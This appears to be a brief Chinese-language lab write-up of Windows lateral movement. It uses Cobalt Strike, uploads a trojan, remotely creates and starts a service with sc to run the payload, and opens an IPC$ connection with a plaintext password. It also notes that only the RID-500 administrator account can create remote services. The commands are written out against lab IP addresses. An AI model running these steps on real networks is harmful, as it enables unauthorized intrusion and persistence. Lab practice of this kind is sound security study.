试验环境：2012 2008 kali
进行端口扫描：

上传木马

查看：

创建服务：shell sc 192.168.127.13 create test binpath=”cmd.exe” /c c:\cs.exe

启动服务：shell sc 192.168.127.13 start test

报错，但是CS成功上线会话、
注入64位进程，防止会话掉线

CS会话建立成功
2008查看
500 管理员账号

建立ipc$连接 admin用户执行
shell net user \\192.168.127.13 “qwe.123” /user:admin

创建服务：拒绝访问

计划任务：拒绝访问


administrator用户执行 创建成功

只有SID为500的用户才可以执行这些

